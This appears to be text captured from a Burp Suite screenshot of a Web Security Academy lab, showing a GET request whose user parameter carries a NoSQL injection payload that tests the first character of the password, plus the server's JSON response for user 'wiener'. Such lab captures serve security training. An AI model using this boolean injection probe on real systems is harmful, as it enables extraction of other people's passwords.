 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=wiener'+%26%26+this.password[0]+%3d%3d+'p'+||+'a'%3d%3d'b HTTP/2
2 Host: 0ad000b604fd486b803bdfff00d500b2.web-security-academy.net
3 Cookie: session=RSoMjKDtlXvggDglObud7YErmGpzrBxZ
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ad000b604fd486b803bdfff00d500b2.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render JQ
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }